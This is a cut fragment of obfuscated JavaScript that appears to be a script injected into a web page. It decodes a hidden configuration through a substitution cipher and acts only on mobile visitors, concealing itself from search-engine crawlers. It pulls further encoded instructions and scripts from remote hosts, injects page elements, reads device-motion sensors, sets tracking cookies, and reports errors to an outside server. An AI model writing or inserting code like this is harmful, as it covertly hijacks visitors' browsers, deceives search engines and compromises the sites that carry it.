n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var lwckewfr_is_ws = lwckewfr_is_kk = 1;